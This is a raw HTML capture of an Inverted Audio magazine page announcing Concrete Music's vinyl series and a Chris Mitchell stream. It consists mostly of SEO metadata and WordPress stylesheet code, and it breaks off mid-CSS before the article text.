

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/
body_size: 24147
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Concrete Music launch vinyl series - Stream Chris Mitchell &#039;Parallel Symbiotic&#039; - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/e07bf67f27329df04edd2d02fd255f1e.css" media="all" data-minify="1" />
	<meta name="description" content="Paris based club Concrete have launched a diverse set of 12&quot;s to represent their work, culminating in the 3PM, 4AM and 7AM series - Exclusively stream Chris Mitchell’s new track ‘Parallel Symbiotic’ on IA." />
	<link rel="canonical" href="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Concrete Music launch vinyl series - Stream Chris Mitchell &#039;Parallel Symbiotic&#039; - Inverted Audio" />
	<meta property="og:description" content="Paris based club Concrete have launched a diverse set of 12&quot;s to represent their work, culminating in the 3PM, 4AM and 7AM series - Exclusively stream Chris Mitchell’s new track ‘Parallel Symbiotic’ on IA." />
	<meta property="og:url" content="https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2015-05-07T15:10:21+00:00" />
	<meta property="article:modified_time" content="2015-05-07T16:27:13+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Simon Whight" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fourfoursound" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Simon Whight" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/#article","isPartOf":{"@id":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/"},"author":{"name":"Simon Whight","@id":"https://inverted-audio.com/#/schema/person/2b5ec1a5d0c72fe855b3ce7ec040ec37"},"headline":"Concrete Music launch vinyl series &#8211; Stream Chris Mitchell &#8216;Parallel Symbiotic&#8217;","datePublished":"2015-05-07T15:10:21+00:00","dateModified":"2015-05-07T16:27:13+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/"},"wordCount":333,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM.jpg","articleSection":["Display in homepage slider","Listen"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/","url":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/","name":"Concrete Music launch vinyl series - Stream Chris Mitchell 'Parallel Symbiotic' - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/#primaryimage"},"image":{"@id":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM.jpg","datePublished":"2015-05-07T15:10:21+00:00","dateModified":"2015-05-07T16:27:13+00:00","description":"Paris based club Concrete have launched a diverse set of 12\"s to represent their work, culminating in the 3PM, 4AM and 7AM series - Exclusively stream Chris Mitchell’s new track ‘Parallel Symbiotic’ on IA.","breadcrumb":{"@id":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2015/05/Concrete-7AM.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/concrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Concrete Music launch vinyl series &#8211; Stream Chris Mitchell &#8216;Parallel Symbiotic&#8217;"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/2b5ec1a5d0c72fe855b3ce7ec040ec37","name":"Simon Whight","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/204d6f2630669e2ec950eda3149bbe9e5ad3b7b2cdd735ee440f2955caa1fbd2?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/204d6f2630669e2ec950eda3149bbe9e5ad3b7b2cdd735ee440f2955caa1fbd2?s=96&d=blank&r=g","caption":"Simon Whight"},"description":"A contributor to a variety of respected online publications, Simon joined the Inverted Audio ranks early in 2013. Bred on mother rave and nourished by the original strains of US house, he is someone who has lived through the first time deep house faced a backlash, the rise and fall of progressive house, and the multiple swings of fashion towards minimal, tech house, bass and beyond. As such, genres are not an important factor in critical appraisal, just good music that can stand on its own two feet. Be it uptempo or downtempo, alien or organic, everything is valid. Emotionless techno, needlessly abstract noise, derivative house and self indulgent muso-ism can all check their feet at the door. Bad taste in hats.","sameAs":["https://ko-fi.com/A112KJU","fourfoursound","https://x.com/fourfoursound","fourfourfun"],"url":"https://inverted-audio.com/author/simon-whight/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fconcrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fconcrete-music-launch-vinyl-series-stream-chris-mitchell-parallel-symbiotic%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
